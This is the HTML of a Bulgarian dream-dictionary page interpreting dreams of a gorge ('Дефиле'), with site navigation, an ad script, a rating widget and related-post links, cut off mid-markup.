<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-1992100639" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1992100639 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-1805114631" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Дефиле          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-1805114631 .page-title-inner {
  min-height: 80px;
}
#page-header-1805114631 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-1805114631 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--6924 "  data-post-id="6924">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">3462</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-993195106">
	<div id="col-2014014105" class="col section-word-description small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h4 style="text-align: left;">Tълкуване:</h4>
<p>Ако сънуваш, че минаваш през дефиле или видиш дефиле, значи ще ти се наложи да бъдеш напълно съсредоточен и внимателен, защото ти предстои трудна <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%87%d0%b0%d1%81%d1%82?ref=related_word"><strong>част</strong></a> в живота ти и така ще успееш да преодолееш проблемите, които се задават в живота ти.Минаваш ли през дефиле насън, ще забогатееш, но не много.Дефиле в съня може да значи и грижи с твоите родители.да видиш или да преминаваш през него насън, е знак, че предстои труден период в живота ти и трябва да концентрираш цялото си внимание, за да се справиш със задаващите се проблеми. Ако сънуваш дефиле — големи грижи Ви предстоят с Вашите родители; ако го преминавате — ще забогатеете, но не много.Да видиш или да преминаваш през него насън, е знак, че предстои труден период в живота ти и трябва да концентрираш цялото си внимание, за да се справиш със задаващите се проблеми.– Ако сънувате дефиле — големи грижи ви предстоят с вашите родители; ако го преминавате — ще забогатеете, но не много– Ако сънувате дефиле — големи грижи ви предстоят с вашите родители; ако го преминавате — ще забогатеете, но не много		</div>
					</div>

	</div>[addtoany]<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, 